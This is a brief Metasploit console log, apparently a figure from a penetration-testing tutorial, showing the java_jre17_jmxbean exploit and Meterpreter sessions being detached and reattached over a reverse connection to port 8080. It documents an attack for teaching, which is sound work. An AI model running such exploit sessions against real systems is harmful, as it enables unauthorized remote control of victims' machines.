 msf  exploit(java_jre17_jmxbean) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > detach
[*] 10.0.1.16 - Meterpreter session 1 closed.  Reason: User exit
msf  exploit(java_jre17_jmxbean) >
[*] 192.168.20.12:49204 Request received for /WzZ7_vgHcXA6kWjDi4koK/...
[*] Incoming orphaned session WzZ7_vgHcXA6kWjDi4koK, reattaching...
[*] Meterpreter session 2 opened (192.168.20.9:8080 -> 192.168.20.12:49204) at
2015-05-05 19:15:45 -0400 ❶